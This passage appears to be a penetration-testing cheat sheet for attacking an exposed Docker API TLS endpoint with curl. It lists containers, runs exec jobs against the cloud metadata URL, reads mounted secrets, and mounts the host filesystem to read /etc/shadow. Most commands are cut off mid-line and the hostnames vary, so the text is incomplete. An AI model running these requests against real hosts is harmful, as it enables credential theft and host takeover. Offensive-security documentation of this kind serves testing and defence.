 Curl
Sometimes you’ll see 2376 up for the TLS endpoint. I haven’t been able to connect to it
with the docker client but it's possible to do it with curl.
#List containers
curl –insecure https://tlsopen.docker.socket:2376/containers/json | jq
#List processes inside a container
curl –insecure https://tlsopen.docker.socket:2376/containers/f9cecac404b01a67e38
#Set up and exec job to hit the metadata URL
curl –insecure -X POST -H "Content-Type: application/json" https://tlsopen.docke
#Get the output
curl –insecure -X POST -H "Content-Type: application/json" https://tlsopen.docke
# list secrets (no secrets/swarm not set up)
curl -s –insecure https://tlsopen.docker.socket:2376/secrets | jq
#Check what is mounted
curl –insecure -X POST -H "Content-Type: application/json" https://tlsopen.docke
#Get the output by starting the exec
curl –insecure -X POST -H "Content-Type: application/json" https://tlsopen.docke
#Cat the mounted secret
curl –insecure -X POST -H "Content-Type: application/json" https://tlsopen.docke
#List service (If you have secrets, it’s also worth checking out services in cas
curl -s –insecure https://tls-opendocker.socket:2376/services | jq
#Creating a container that has mounted the host file system and read /etc/shadow
curl –insecure -X POST -H "Content-Type: application/json" https://tls-opendocke
curl –insecure -X POST -H "Content-Type: application/json" https://tls-opendocke
curl –insecure -X POST -H "Content-Type: application/json" https://tls-opendocke
curl –insecure -X POST -H "Content-Type: application/json" https://tls-opendocke
#Stop the container
curl –insecure -vv -X POST -H "Content-Type: application/json" https://tls-opend
#Delete stopped containers
curl –insecure -vv -X POST -H "Content-Type: application/json"